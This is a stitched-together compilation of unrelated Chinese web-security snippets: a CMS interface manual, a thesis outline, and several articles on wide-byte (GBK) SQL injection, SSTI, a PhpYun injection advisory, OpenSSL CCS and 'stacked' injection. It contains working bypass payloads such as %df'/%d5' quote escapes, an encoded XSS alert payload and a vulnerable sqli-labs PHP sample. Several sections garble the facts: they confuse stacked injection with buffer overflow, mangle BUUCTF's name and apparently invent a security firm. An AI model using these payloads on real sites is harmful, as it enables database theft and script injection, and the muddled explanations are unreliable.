帝国宽字注入漏洞

帝国CMS版接口说明

帝国CMS接口使用手册一、简介1、本接口应用于帝国CMS v6.5版新闻系统模型的栏目文章发布;2、本接口可以自动生成文章、栏目、首页等静态HTML页面;3、本接口可以生成随机点击数,详见发布接口参数说明;4、发布时请使用管理员用户帐号;5、在帝国CMS utf8版使用本接口时,请在发布规则中选择编码为UTF-8;6、本接口基于帝国CMS v6.5 UTF8版制作,适用于帝国CMS v6.5 GBK/utf-8等版本,应用于其他版本时请自行测试调整;;7、接口文件无须任何改动即可使用,如果你希望增加校验或其他功能,请仔细修改;8、2个接口文件请复制在网站/e/admin目录下使用;二、安装接口在接口文件夹中找到接口文件,如图:请将etchk.php、etpost.php等接口文件上传到指定目录,请使用二进制方式上传,如图:三、配置发布规则1、将范例发布规则文本导入ET2发布配置,或使用软件内置发布规则范例,如图:2、将检查网址和发布网址中的“您的网站”改为您要发布的网站网址,如图:3、在检查网址填上您要发布的栏目ID,如图:4、在参数取值页,填上您要发布的网站栏目ID,如图:这里查看栏目ID:4、填上您的管理账号、密码,注意格式,如图:四、接口说明一、检查接口1、接口文件名etchk.php,为保密,请自行修改文件名;2、本接口文件复制在网站/e/admin目录使用,如果目录名有变更,请自行对应;3、主要参数keyboard 文章标题classid 栏目ID,用于指定检查栏目,可在后台网站栏目管理处查看;vercode 校验码,请自行设定,并在检查接口文件开始处修改$vercode使其一致;4、发布配置-文章检查网址处,可以如下填写:http://您的网站/e/admin/etchk.php?vercode=&title=<%title%>&classid=您的栏目ID注:使用大小写敏感的服务器的用户请注意网址大小写和网站文件一致5、接口文件无须任何改动即可使用,如果你希望增加校验或其他功能,请仔细修改;二、发布接口1、接口文件名etpost.php,为保密,请自行修改文件名;2、本接口文件请复制在网站/e/admin目录下使用,为保密,请自行修改文件名;注:以下参数名后“=”号为示范取值而用,参数名本身不含“=”号;固定取值的参数,可以在发布规则-参数取值中设置;采集取值的参数项,请在发布规则-发布项中添加;3、主要参数username 会员名参数名password 密码参数名title 主题标题参数名newstext 内容参数名,若要进行手动内容分页,请使用数据整理将ET 的内容分隔标记“#-0-#”替换为帝国CMS的分页标记[!--empirenews.page--] classid 栏目编号(请对照后台栏目管理查看栏目ID)4、附加参数vercode 安全校验码,请自行设定,本项用以防止接口被他人利用,如果需要进行更多校验,请自行填加相关代码。

基于 WebDAV 缓冲区溢出攻击的研究

通过搭建好的实验环境,利用实现的攻击代码,进行WebDAV缓冲区渗 透攻击,从而得到系统的控制权。

最后,还针对缓冲区溢出漏洞研究防御手段,用来消除这些漏洞所造成 的影响。

缓冲区溢出这种类型的安全漏洞是目前最为常见的安全漏洞,并且缓冲 区溢出攻击目前仍然是远程网络攻击和本地获得权限提升的主要方法之一。 这种攻击可以使得一个匿名的Internet用户有机会获得主机的控制权。因此缓 冲区溢出漏洞是对系统威胁极大的安全漏洞,如果能有效地解决缓冲区溢出 漏洞的问题,会给系统的安全性能带来本质的改变。

III

北京理工大学硕士学位论文

目录

第 1 章 绪论 ............................................................. 1

1.1 课题研究背景及现状.................................................. 1 1.2 缓冲区溢出的历史和发展.............................................. 2 1.3 本课题的研究意义.................................................... 5 1.4 国内外研究现状...................................................... 6 1.5 本课题的研究内容.................................................... 6

3.3 渗透防火墙......................................................... 23 3.3.1 端口复用技术................................................. 23 3.3.2 重新绑定端口................................................. 23 3.3.3 getpeername 查找 socket ...................................... 24 3.3.4 Hook 系统的 recv 调用 ........................................ 24 3.3.5 文件上传下载功能的实现 ....................................... 24

ssti 模板注入 重庆橙子 解题

SSTI(Server Side Template Injection)是一种常见的Web安全漏洞,它允许攻击者向应用程序中的模板引擎注入恶意代码,从而执行任意的服务器端代码。

在本文中,我们将介绍SSTI的工作原理、危害和防范方法,并结合重庆橙子解题的案例来深入探讨该漏洞的具体应用与解决方案。

一、SSTI的工作原理SSTI漏洞通常出现在使用模板引擎的Web应用程序中,比如Jinja2、Smarty、Twig等。

这些模板引擎在渲染页面时,会将用户提供的参数插入到模板中,如果未对用户输入做出恰当的过滤和验证,就可能导致SSTI漏洞的产生。

攻击者可以通过构造恶意的输入,将恶意代码注入到模板中,从而执行服务器端的任意代码,进而获取服务器的敏感信息、控制服务器等。

二、SSTI的危害SSTI漏洞的危害相当严重,一旦被攻击者利用,可能会对Web应用程序造成以下危害:1. 服务器的敏感信息泄露:攻击者可以利用SSTI漏洞来获取服务器的敏感信息,比如数据库连接信息、操作系统信息等,从而为后续的攻击行为做准备。

2. 服务器端代码的执行:攻击者可以通过SSTI漏洞执行服务器端的任意代码,比如上传恶意文件、获取系统权限等,从而对服务器进行控制。

3. 用户的隐私数据泄露:攻击者可以通过SSTI漏洞,获取用户在Web应用程序中输入的敏感信息,比如个人资料、银行卡号等,从而侵犯用户的隐私。

三、SSTI的防范方法为了防范SSTI漏洞的产生,我们可以采取以下措施:1. 输入验证与过滤:对用户输入的数据进行严格的验证和过滤,确保用户输入的数据符合预期的格式和内容。

2. 模板引擎的安全配置:在使用模板引擎时,确保对其进行安全配置,禁止执行隐式转换、对用户输入进行适当的过滤等操作。

3. 输出编码:在将用户输入的数据输出到模板中时,应该进行适当的编码,避免恶意输入被直接执行。

四、重庆橙子解题案例重庆橙子解题是一家知名的网络安全公司,他们在日常的渗透测试中发现了多个SSTI漏洞,并成功地利用这些漏洞进行了攻击。

SQL注入防御绕过——宽字节注入

SQL注⼊防御绕过——宽字节注⼊01 背景知识字符集在了解宽字节注⼊之前,我们先来看⼀看字符集是什么。

字符集也叫字符编码,是⼀种将符号转换为⼆进制数的映射关系。

⼏种常见的字符集:ASCII编码:单字节编码latin1编码:单字节编码gbk编码:使⽤⼀字节和双字节编码,0x00-0x7F范围内是⼀位,和 ASCII 保持⼀致。

双字节的第⼀字节范围是0x81-0xFEUTF-8编码:使⽤⼀⾄四字节编码,0x00–0x7F范围内是⼀位,和 ASCII 保持⼀致。

其它字符⽤⼆⾄四个字节变长表⽰。

宽字节就是两个以上的字节,宽字节注⼊产⽣的原因就是各种字符编码的不当操作,使得攻击者可以通过宽字节编码绕过SQL注⼊防御。

MySQL字符转换数据提交到MySQL数据库,需要进⾏字符集的转换,使得MySQL数据库可以对数据进⾏处理,这⼀过程⼀般有以下三个步骤:1. 收到请求,将请求数据从character_set_client ->character_set_connection。

2. 内部操作,将数据从character_set_connection-> 表创建的字符集。

3. 结果输出,将数据从表创建的字符集 -> character_set_results。

当执⾏set names "charset",相当于执⾏set character_set_client = charsetset character_set_connection = charsetset character_set_results = charsetclient 指的是PHP程序connection 指的是PHP客户端与MySQL服务器之间连接层results 指的是MySQL服务器返回给PHP客户端的结果MySQL常见的乱码问题就是这三个字符集的设置不当所引起的。

02 宽字节注⼊这⾥的演⽰环境为 sqli-labs\Less-32<?php//including the Mysql connect parameters.include("../sql-connections/sql-connect.php");function check_addslashes($string){$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslashreturn $string;}// take the variablesif(isset($_GET['id'])){$id=check_addslashes($_GET['id']);//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivitymysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo '<font color= "#00FF00">';echo 'Your Login name:'. $row['username'];echo "<br>";echo 'Your Password:' .$row['password'];echo "</font>";}else{echo '<font color= "#FFFF00">';print_r(mysql_error());echo "</font>";}}else { echo "Please input the ID as parameter with numeric value";}>普通注⼊第⼆步:在执⾏sql查询之前,也即\'代⼊MySQL服务器之前,mysql_query("SET NAMES gbk");将MySQL的三个字符集设置为 gbk 编码第三步:character_set_client告诉MySQL Server,传⼊的是gbk编码,也就是\'被当做了%5C%27传⼊第四步:character_set_client -> character_set_connection编码完全⼀致,数据没有做任何转换,所以输⼊是%5C%27,输出的是%5C%27第五步:character_set_connection-> table charset这⾥我们需要关注下所使⽤的表的字符集table_charset可以看到id参数没有设置编码⽅式,不会对%5C%27进⾏处理。

宽字符注入原理

宽字符注入原理

宽字符注入是指在web应用程序中利用Unicode编码中的特殊字符,来绕过Web应用程序的输入验证和过滤,从而执行恶意代码或攻击Web应用程序的漏洞的一种攻击技术。

宽字符注入利用了Unicode编码中的特殊字符,比如全角字符、特殊符号等,来替代正常的ASCII字符,从而绕过Web应用程序的输入过滤和校验,导致输入的数据被当做有效输入被程序处理并执行命令。

例如,利用全角字符替换半角字符,输入账户或密码时,利用宽字符注入漏洞可以使账户或密码被识别为特殊字符或命令,从而进一步攻击系统。

攻击者可以通过注入特定的宽字符来执行恶意代码或绕过输入验证,例如在SQL注入中,攻击者可以利用Unicode编码的空字符替换关键字等,从而欺骗Web应用程序执行恶意代码。

另外,在跨站脚本攻击(XSS)中,攻击者可以注入一些特殊的Unicode字符,绕过Web 应用程序的跨站脚本保护机制,从而成功进行攻击。

为了防止宽字符注入漏洞的出现,开发人员应该对用户输入的数据进行正确的过滤和校验,不信任并且对用户输入进行编码,以确保输入数据的完整性和安全性。

此外,建议开发人员在验证用户的输入时,使用正则表达式而不是直接使用字符串匹配,以避免由于特殊字符的存在而导致验证失败的情况。

buuctf 黑客帝国解题思路

【buuctf 黑客帝国解题思路】1. 赛事背景介绍buuctf( Beijing University of Posts and Telmunications )是一场国际性的网络安全赛事,旨在促进网络安全领域的学术研究和技术交流。

黑客帝国是buuctf竞赛中的一道经典题目,通常被认为是一道难度较高的题目,需要选手具备一定的渗透测试和攻防技术。

2. 题目分析黑客帝国题目通常以一段包含多个网络安全漏洞的源代码或服务为题材,选手需要通过分析、漏洞利用和逆向工程等手段,最终成功攻破目标系统并获取Flag。

3. 解题思路(1)源代码分析选手需要对题目给出的源代码或服务进行仔细的分析,了解其中存在的潜在漏洞和安全隐患。

通常这需要选手具备良好的代码审计能力和对常见漏洞的识别能力,比如SQL注入、XSS跨站脚本攻击、逻辑漏洞等。

(2)漏洞利用在分析出存在的漏洞之后,选手需要针对具体的漏洞进行利用。

比如在发现了SQL注入漏洞之后,选手就需要构造相应的SQL注入语句,从而获取数据库中的相关信息。

而对于一些逻辑漏洞,选手可能需要通过不同的输入方式和数据结构来绕过逻辑限制或者绕过权限验证,实现对目标系统的控制。

(3)逆向工程在攻破目标系统的过程中,选手往往需要进行一定程度的逆向工程。

这包括对目标服务的协议分析、二进制程序的动态和静态分析、以及对加密算法的解密等等。

只有对目标系统有充分的理解和逆向分析,选手才能够更好的攻克题目,最终获取Flag。

4. 竞赛技巧在比赛中,选手不仅需要具备扎实的技术功底,还需要保持冷静、沉着的心态。

有些黑客帝国题目可能会设计多重关卡,需要选手在攻克一个漏洞之后,快速地分析下一个关键点。

合理的分工合作也是很重要的,能够有效地提高解题效率。

5. 总结黑客帝国是buuctf竞赛中的一道经典题目,需要选手具备扎实的网络安全知识和攻防技能。

通过对源代码的分析、漏洞的利用和逆向工程的手段,选手才能最终攻破目标系统,并获取Flag。

宽字节漏洞

还是用一个demo.php显示效果,代码如下:<?phpheader("Content-Type:text/html;Charset=gb2312");echo $_GET["str"];//受污染的,但还有gpcechi"<br/>";echo addslashes($_GET["str"]);//调用addslashes函数过滤有害字符?>此时gpc=on。

先看结果1) http://127.0.0.1/demo.php?str=php2) http://127.0.0.1/demo.php?str=php'3) http://127.0.0.1/demo.php?str=%d5'实例2中,php被gpc和addslashes过滤了,但3却没有。

这个%d5'也可以写出%d5%27。

当提交%d5'时' 会被转义,整个字符为%d5\',\的编码为5c。

而%d5%5c高8位合并编码为汉字誠,\被我们非法利用,最终%d5'经转义合并编码为“誠' ”进入sql不做过滤。

要了解这些先要百度一下所谓的“双字节”,今天看了黑防2009精华本下册《双字节编码:PHP的隐形杀手》一文,深受启发。

当php.ini中magic_quotes_gpc被设置为on时,提交的参数会被转义,例如,单引号会被转义成了'。

一下子截断了字符型注入的路。

GBK双字节编码:一个汉字用两个字节表示,首字节对应0x81-0xFE,尾字节对应0x40-0xFE (除0x7F),刚好涵盖了对应的编码0x5C。

0xD5 0x5C 对应了汉字“誠”,于是 %d5%5c 经URL解码后为“誠”。

当我们提交参数%d5' ,经浏览器URL编码后为%d5%27,再经PHP URL解码后为0xd50x27,再经PHP转义后为0xd50x5c0x27,即就是在0x27(')之前插入了转义符0x5c(\)。

宽字节注入原理及利用

宽字节注⼊原理及利⽤

概念

单字节字符集:所有的字符都使⽤⼀个字节来表⽰,⽐如 ASCII 编码。

多字节字符集:在多字节字符集中,⼀部分字节⽤多个字节来表⽰,另⼀部分(可能没有)⽤单个字节来表⽰。

两位的多字节字符有⼀个前导字节和尾字节。

在某个多字节字符集内,前导字节位于某个特定范围内,尾字节也⼀样。

UTF-8 编码:是⼀种编码的编码⽅式(多字节编码),它可以使⽤1~4个字节表⽰⼀个符号,根据不同的符号⽽变化字节长度。

常见的宽字节: GB2312、GBK、GB18030、BIG5、Shift_JIS GB2312 不存在宽字节注⼊,可以收集存在宽字节注⼊的编码。

前提条件

要有宽字节注⼊漏洞

1、⾸先要满⾜⽬标程序使⽤双/多字节字符集进⾏解析

2、其次不同字符集范围不⼀样,可能低位不包含单字节字符集的字符,这样就没办法了,所以要保证在该种字符集范围中包含低字节位,⽐如 0x5C(01011100) 的字符,即转义符\。

宽字节带来的安全问题主要是吃ascll字符(⼀个字节)的现象

下⾯就看个利⽤的例⼦

name值会在js中,但是输⼊的单引号被转义了,没办法逃逸

然后翻看了下页⾯源码及请求头,发现客户端编码是gbk

想必是宽字节注⼊了,尝试输⼊hello%df%27

没错了,就是宽字节了,console都报错提⽰引号未闭合了,后⾯就是构造⽽外的js代码,并把后⾯的对于字符注释掉,让语法正确

最后payload:hello%df%27%3b%61%6c%65%72%74%28%31%29%3c%21%2d%2d

当然这个不只是⽤在xss上,很多地⽅都可以⽤,主要是理解这个原理。

宽字节注入原理

宽字节注入原理宽字节注入(Wide Character Injection)是一种安全漏洞,攻击者可以利用它来攻击网站和程序。

它的工作原理是,攻击者利用不当的编码对参数或变量进行注入,从而使服务器、网站和应用程序受到影响。

一、宽字节注入概述:1. 宽字节注入是一种数据库或Web应用安全漏洞。

2. 它允许攻击者将宽字节字符串进行注入,从而影响应用程序行为。

3. 这种攻击一般是利用具有宽字节序列的输入来攻击、破坏或损坏应用程序的安全性。

二、宽字节注入的运行原理:1. 攻击者在Web应用中提供多字节字符串,试图引入恶意代码。

2. 然后,攻击者将这些字符串注入应用程序的数据库,尝试破坏一些功能或数据。

3. 攻击者还可以注入非法的SQL语句,从而无意中改变数据库或服务器设置,或者还可以注入 malicious scripts 以进行攻击。

三、宽字节注入对Web应用程序的影响:1. 获取敏感信息:它可以用来获取敏感信息,如用户名,密码和金钱涉及的数据。

2. 改变数据库的内容:它可以用来改变数据库的内容,从而破坏程序的运行和数据的正确性。

3. 窃取用户个人信息:它可以帮助攻击者窃取用户的个人信息,比如身份证号,银行账号,密码等。

四、预防措施:1. 采取严格的编码标准来过滤输入,确保它们没有危险的脚本或恶意代码。

2. 实施严格的访问控制机制,用于管理和限制应用程序访问数据库的权限,确保只允许授权的用户进行操作。

3. 充分对用户输入的内容进行校验,确保所有参数都是被允许的参数,并且具有正确的输入格式。

4. 使用执行编译的语言,如C#,以保护代码和数据的完整性,避免宽字节注入攻击发生。

宽字节注入的用法

宽字节注入的用法宽字节注入(Wide Byte Injection)是一种常见的网站安全漏洞,攻击者可以利用该漏洞来绕过某些安全防护措施,例如绕过入侵检测系统(IDS)或web应用程序防火墙(WAF)。

宽字节注入利用Unicode编码中特殊字符的特性,通过将特殊字符转换为宽字节编码(多个字节表示一个字符),从而绕过对特殊字符的过滤与检测。

本文将介绍宽字节注入的原理和常见用法。

1. 宽字节注入原理当应用程序接收用户的输入并以Unicode编码进行处理时,攻击者可以通过在输入中插入特殊字符来利用宽字节注入漏洞。

Unicode编码将字符表示为多个字节,其中包括原来的字符以及一些特殊字符。

攻击者可以利用这些特殊字符来绕过输入过滤和验证,从而执行恶意操作。

2. 常见的宽字节注入用法宽字节注入可用于各种类型的应用程序,包括但不限于以下几种情况:2.1 SQL注入在SQL语句中,宽字节注入可用于绕过过滤器,执行恶意SQL语句。

攻击者可以通过在输入中插入特殊字符,改变SQL查询的含义,或者绕过对特殊字符的过滤。

例如,攻击者可以将'%df'插入到输入字符串中,使其变为宽字符编码,绕过输入过滤器并执行SQL注入攻击。

2.2 文件包含某些应用程序可能接受用户提供的文件名,然后在服务器上包含这些文件。

如果应用程序未正确处理宽字节编码的文件名,攻击者可以通过在文件名中插入特殊字符来绕过文件名过滤。

这样,攻击者可以包含未经授权的文件,甚至执行任意的代码。

2.3 XSS攻击宽字节注入在XSS攻击中也有一定的用武之地。

攻击者可以利用宽字节编码来绕过前端的过滤器和脚本注入检测,从而插入恶意脚本。

例如,攻击者可以在URL参数中插入特殊字符,使得网站的前端在解析时将其解码为恶意代码,并执行该代码。

3. 宽字节注入的防御措施为了保护应用程序免受宽字节注入攻击,我们可以采取以下几种防御措施:3.1 输入验证应用程序应对用户的输入进行严格的验证和过滤。

宽字节注入原理

宽字节注入原理宽字节注入是一种针对数据库的注入攻击技术,利用数据库编码设置不当或处理机制不完善的漏洞来实现攻击。

它主要利用了数据库中字符编码的差异,通过插入宽字节字符来绕过输入过滤和验证,最终完成恶意代码的注入。

具体来说,宽字节注入利用了数据库在处理Unicode字符时的编码方式。

在某些编码方式中,一个Unicode字符可以由多个字节来表示。

而有些老的版本的数据库在处理输入时,只会取第一个字节进行处理,导致了漏洞的产生。

攻击者可以利用这个漏洞,在原本只能输入单字节字符的地方,插入双字节或多字节字符来绕过输入过滤器的检测。

攻击者通常会利用宽字节注入来注入恶意SQL语句,进而获取数据库的敏感信息或执行其他恶意操作。

宽字节注入的攻击流程如下:1. 攻击者通过输入表单、URL参数等进行注入点的定位,寻找存在宽字节过滤或处理不当的地方。

2. 攻击者构造含有宽字节的恶意输入,将其注入到目标位置。

3. 数据库在处理输入时,会将宽字节和后续的字节当做一个整体进行处理。

4. 如果数据库没有对编码进行正确的处理或者没有检测到宽字节输入,并且执行了该输入中的恶意部分,就可能导致恶意SQL语句的执行。

5. 攻击者可以通过执行恶意SQL语句来获取敏感数据、修改数据、控制数据库等。

为了防止宽字节注入攻击,开发者应该采取以下几个措施:1. 对用户输入进行严格的过滤和验证,包括检查字符编码、长度、格式等。

可以使用输入验证函数或正则表达式来实现。

2. 在数据库连接的时候,设置正确的字符编码。

确保数据库会正确地处理不同的字符编码和宽字节字符。

3. 在执行SQL语句前,通过预处理语句或参数化查询来防止SQL注入攻击。

不要将输入的数据直接拼接到SQL语句中。

4. 及时更新数据库和应用程序,修复已知的漏洞。

避免使用过时的数据库版本或存在安全问题的软件。

通过采取上述措施,可以有效地防止宽字节注入攻击,提高系统的安全性和稳定性。

宽字节注入的用法

宽字节注入的用法宽字节注入是一种针对一些使用特定字符编码的Web应用程序进行攻击的方法。

它利用了Web应用程序没有正确处理和验证用户输入的漏洞,从而注入额外的SQL代码。

具体步骤如下:1.首先,攻击者需要识别目标应用程序是否受宽字节注入的漏洞影响,通常通过尝试向应用程序提交带有特殊字符编码(如UTF-8)的恶意输入来确定。

这些特殊字符编码可以是16进制(%uHHHH)或Unicode(%HHHH)格式。

2.一旦确认应用程序容易受到宽字节注入攻击,攻击者可以尝试使用宽字节编码来绕过应用程序的输入验证。

3.在构造攻击载荷时,攻击者可以在数据库查询中注入恶意的SQL 代码。

这可能包括绕过验证、读取敏感数据、修改数据或执行任意操作的SQL语句。

4.完成攻击后,攻击者可以通过查看应用程序的响应或利用其他技术手段来获取所需的信息或控制目标系统。

要注意的是,宽字节注入并不是所有Web应用程序都容易受到的一种漏洞。

它通常出现在使用较旧的编码方式处理用户输入的应用程序中,或者在没有正确验证和过滤特殊字符编码的情况下。

拓展:在宽字节注入攻击之外,还存在其他类型的注入攻击,如经典的SQL注入、命令注入、OS注入等。

为了防止这些注入攻击,开发人员应遵循以下最佳实践:-对所有用户输入进行严格的验证和过滤,包括对特殊字符编码的处理。

-使用参数化查询或存储过程来执行数据库查询,而不是拼接字符串。

-最小化应用程序的权限,以减少攻击者可以获取的敏感数据或执行的恶意操作。

-定期更新和维护应用程序的各种组件,以确保及时修补已知的安全漏洞。

-持续监测和审计应用程序的日志,以及时检测和响应潜在的攻击行为。

总之,了解和防范各种注入攻击是保护Web应用程序安全的重要组成部分。

字体漏洞原理

字体漏洞原理字体漏洞是近年来软件安全领域的一种新型漏洞,它利用了字体渲染引擎中的缺陷,使得攻击者可以通过恶意构造的字体文件来执行恶意代码或进行其他攻击行为。

本文将从字体渲染引擎的工作原理、字体渲染漏洞的分类与特点、字体渲染漏洞的利用方式以及防御措施等方面对字体漏洞进行详细剖析。

一、字体渲染引擎的工作原理字体渲染引擎是现代操作系统和应用程序中重要组成部分,其主要功能是将字体文件转换成计算机上显示的图像。

在进行字体渲染时,字体渲染引擎会解析字体文件中的各种信息,如字体轮廓、字形、字间距等,然后将这些信息转换成像素点,最终生成位图或矢量图像。

字体渲染引擎的工作流程通常包括以下几个步骤:1. 字体文件解析:解析字体文件的格式,如TrueType、OpenType等,并提取其中的字体信息。

2. 字体轮廓生成:根据字体文件中的字形信息,生成字体的轮廓(outline),即字形的边界线。

轮廓可以通过贝塞尔曲线、直线等基本元素进行描述。

3. 字体轮廓填充:根据字体的轮廓,对字形进行填充。

填充可以是实心填充或渐变填充。

4. 字体轮廓渲染:将填充后的字体轮廓渲染成位图或矢量图像。

位图是由一个个像素点组成的光栅图像,而矢量图像是由数学方程描述的几何图形。

5. 文本布局与渲染:对文本进行布局处理,包括字间距、行间距等。

然后将每个字符的轮廓进行渲染,最终将整个文本渲染成图像。

二、字体渲染漏洞的分类与特点字体渲染漏洞可以分为多种类型,根据攻击的方式和影响程度,常见的字体渲染漏洞可以分为以下几类:1. 缓冲区溢出漏洞:这是最常见的字体渲染漏洞类型之一。

攻击者通过构造恶意字体文件,在解析字体文件时触发缓冲区溢出,从而使得字体渲染引擎执行恶意代码。

溢出的数据可能被用来覆盖函数指针、返回地址等关键信息,从而实现对系统的控制。

2. 整数溢出漏洞:利用字体文件中的整数溢出漏洞,攻击者可以在解析字体文件时触发异常,导致字体渲染引擎崩溃或执行恶意代码。

PhpYun人才系统通杀注入及代码执行漏洞漏洞预警-电脑资料

PhpYun人才系统通杀注入及代码执行漏洞漏洞预警-电脑资料PhpYun人才系统是php业界著名门户网站php100重磅推出的一套开源人才系统,因php100在业界的地位而迅速被站长选用,但毕竟是新生事物,其代码在安全性上存在严重安全问题,。

1.宽字节注入漏洞描述系统在config/db.safety.php中定义如下代码:function quotesGPC() {$_POST = array_map("addSlash", $_POST);$_GET = array_map("addSlash", $_GET);$_COOKIE = array_map("addSlash", $_COOKIE);}function addSlash($el) {if (is_array($el))return array_map("addSlash", $el);elsereturn addslashes($el);}这段代码强制对变量进行了gpc转换,以增加安全性,但是令人费解的是这段代码根本没有在系统中调用,导致php在gpc关闭的情况下,可以直接对系统进行注入。

由于一般php的gpc是默认开启,系统的所有查询变量在sql语句中均有单引号包围,并对inti型变量进行了强制转换,所以稍微显得有点鸡肋。

但由于整套系统采用gbk编码,而且没有做相应的字符过滤,在大部分地方导致宽字节注入。

如下代码:if(isset($_GET[search])){....省略部分无关代码 //公司类型$where=!empty($_GET[exp])? "and a.`exp`='$_GET[exp]' ":null; //公司类型$where.=!empty($_GET[edu])? "and a.`edu`='$_GET[edu]' ":null; //学历$where.=!empty($_GET[salary])? "and a.`salary`='$_GET[salary]' ":null; //月薪$where.=$_GET[keyword]!="关键字"? "and a.`name` like '%$_GET[keyword]%' ":null; //关键字.....省略部分无关代码$select="a.`id`,a.`uid`,a.`name` as `jobname`,a.`number`,b.`name`,a.`provinceid`as `jobcity`,a.`lastupdate`,a.`salary`,a.`description`,a.`edu`,b.`pr`, b.`mun`";$searchsql=$obj->DB_select_alls("company_job","company" ,"1 $where order by `lastupdate` desc limit $firstcount,$displaypg",$select)变量没有进行任何验证即带入查询语句,在gpc开启的情况下用%df'作为keywords查询即可闭合sql查询的单引号实现注入,爆出账号和密码。

OpenSSL再曝CCS注入漏洞-心伤未愈又成筛子

OpenSSL再曝CCS注⼊漏洞-⼼伤未愈⼜成筛⼦太戏剧了,昨晚看了佳⽚有约,还不错,2012版的《完美回顾》,像我这样的⼈依旧选择⽤电视或者去影院看电影,在没有中间插播⼴告的时候,体验憋尿得过程中,总是能突然有⾮常多的想法,这是⽤电脑或者⼿机看电影所体会不到的。

看完以后已经12点半了,突然想再看⼀遍《⿊客帝国》,这下不⽤电脑不⾏了,因为电视上没得播...结果正在缓冲的时候,突然看到了旁边的⼩公告:“OpenSSL再爆严重安全漏洞--CCS注⼊”,完了,电影看不成了,不是说不想看了,突然感觉⾃⼰⽐神还⽆耻,怎么⼈家曝出漏洞会这么⾼兴啊,关掉已经缓冲完毕的电影,就想看⼀下OpenSSL的笑话,同⼀时候⼼⾥还极度扭曲地想,我不近期在搞基于OpenSSL的⼀个改动么,向OpenSSL这样的代码,就我这样的垃圾coder配得上它,因为我的垃圾代码和它⾮常般配...当我看了⼀篇博客《》后,我认为我错怪OpenSSL了,这次或许真的不是OpenSSL的错,⽽是RFC的错,即这次的这个漏洞不是实现问题,很多其它的是协议本⾝的设计问题。

假设你还没有读过上⾯我提到的那篇博客,⼀定要看⼀下,假设看过了,我们就接着往下⾛,看看这个漏洞的⼀些细节。

我们知道,OpenSSL协议分了两个层次,⼀个是记录协议层,⼀个是数据协议层,后者包括了握⼿协议,告警协议,CCS协议等,注意这个“等”字,搞知道国密标准的应该知道这个等字的含义,不知道国密标准的⼈奉劝永远都不要知道,这次的CCS漏洞本质上就和这个“等”字有关。

⾔归正传,SSL/TLS的安全通道通过握⼿协议建⽴,安全通道上通⾏的数据显然是加密的,⽽在握⼿过程中,在密钥等安全參数没有协商完毕之前,数据都是明⽂的,那么在握⼿状态机中就肯定有那么⼀个点,在该点之前数据是明⽂的,⽽在该点之后数据是加密的,这个点就是接收到ChangeCipherSpec消息,问题是,这个消息在握⼿状态机中交换,可是却不在握⼿协议中定义,它被定义为⼀个单独的协议,不属于握⼿协议。

堆叠注入的原理

堆叠注入的原理堆叠注入是一种常见的安全漏洞,发生在软件程序中的内存管理过程中。

它利用了程序在处理堆内存时的缺陷,使攻击者能够在程序中执行恶意代码。

本文将详细介绍堆叠注入的原理,以及如何防范这种安全漏洞。

堆叠注入的原理主要涉及到两个概念:堆和栈。

堆是程序中用于动态内存分配的一块区域,而栈是用于存储局部变量和函数调用信息的一块区域。

在正常情况下,程序会按照一定的规则管理堆和栈的内存分配和释放。

然而,当程序在处理堆内存时存在缺陷时,攻击者可以利用这个漏洞进行堆叠注入攻击。

攻击者首先会通过一些手段(比如输入验证不严格)使程序发生缓冲区溢出,导致数据超出了原本分配的内存空间。

然后,攻击者将恶意代码插入到溢出的数据中,使程序在执行时跳转到这段恶意代码的位置。

堆叠注入的原理中,攻击者通常利用栈的特性进行攻击。

栈是一种先进后出的数据结构,它会保存函数调用时的返回地址和局部变量。

攻击者通过改变栈中的返回地址,将其指向恶意代码所在的位置。

当函数执行完毕后,程序会根据栈中的返回地址返回到指定的位置,从而执行恶意代码。

堆叠注入的原理可以用以下几个步骤来概括:1. 攻击者找到程序中的漏洞,使其发生缓冲区溢出。

2. 攻击者将恶意代码插入到溢出的数据中。

3. 攻击者改变栈中的返回地址,使其指向恶意代码所在的位置。

4. 程序执行完毕后,根据栈中的返回地址返回到指定的位置,从而执行恶意代码。

为了防范堆叠注入的攻击,开发人员和安全专家可以采取以下措施:1. 对用户输入进行严格的验证和过滤,避免缓冲区溢出的发生。

2. 使用编程语言或框架提供的安全函数和机制,比如使用安全的内存分配和释放函数。

3. 对程序进行定期的安全审计和漏洞扫描,及时发现和修复潜在的安全漏洞。

4. 加强对程序的访问控制和权限管理,限制非法用户对程序的访问和操作。

5. 提高开发人员的安全意识,加强安全培训和教育,确保他们能够编写安全的代码。

总结起来,堆叠注入是一种常见的安全漏洞,利用了程序在处理堆内存时的缺陷,使攻击者能够在程序中执行恶意代码。

内联注入 案例

内联注入案例内联注入是一种常见的安全漏洞,攻击者可以通过在用户输入的数据中插入恶意代码来执行任意操作。

下面是一些内联注入的案例,展示了不同领域中的实际应用和影响。

1. 电商网站购物车注入攻击者可以通过修改购物车中的商品数量或价格来实施欺诈行为。

例如,攻击者可以将商品价格修改为0,或将数量增加到一个非常大的数字,导致用户付款金额不正确或超过预期。

2. 社交媒体评论注入攻击者可以在社交媒体评论中插入恶意链接或脚本,以便在用户浏览评论时执行恶意操作。

例如,攻击者可以在评论中插入一个恶意链接,当用户点击链接时,会跳转到一个欺诈网站,盗取用户的个人信息。

3. 在线表单注入攻击者可以通过在在线表单中插入恶意代码来获取用户输入的敏感信息。

例如,在一个用户注册表单中,攻击者可以通过在用户名或密码字段中插入SQL注入代码,来获取用户的登录凭证。

4. 游戏聊天注入在线游戏中的聊天功能经常成为攻击者的目标。

攻击者可以通过在聊天消息中插入恶意代码或链接来传播恶意软件,盗取用户账号信息或进行其他恶意行为。

5. 电子邮件注入攻击者可以通过在电子邮件内容或附件中插入恶意代码来攻击用户。

例如,攻击者可以在电子邮件正文中插入一个恶意链接,当用户点击链接时,会下载并执行恶意软件。

6. 在线论坛注入在线论坛中的帖子和评论往往没有充分的过滤和验证机制,因此容易受到注入攻击。

攻击者可以在帖子或评论中插入恶意代码,以获取用户的个人信息或进行其他恶意操作。

7. 博客评论注入博客评论功能也是攻击者经常利用的目标。

